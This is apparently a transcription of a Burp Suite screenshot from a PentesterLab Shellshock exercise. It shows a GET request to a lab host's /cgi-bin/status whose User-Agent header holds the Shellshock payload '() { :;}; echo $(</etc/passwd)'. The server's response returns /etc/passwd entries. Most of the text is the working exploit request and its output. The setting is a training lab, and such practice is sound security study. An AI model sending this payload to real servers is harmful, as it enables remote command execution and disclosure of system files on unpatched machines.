 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.119.17 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.119.17
User-Agent: () { :;}; echo $(</etc/passwd)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.17/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Apr 2018 22:37:50 GMT
Server: Apache/2.2.21 (Unix) DAV/2
root: x:0:0:root:/root:/bin/sh
lp: x:7:7:lp:/var/spool/lpd:/bin/sh
nobody: x:65534:65534:nobody:/nonexistent:/bin/false
tc: x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab: x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
Content-Length: 177
Connection: close
Content-Type: application/json
{ "uptime": " 22:37:50 up 48 min, 1 users, load average: 0.00,
0.01, 0.00", "kernel": "Linux vulnerable 3.14.1-pentesterlab #1
SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux"}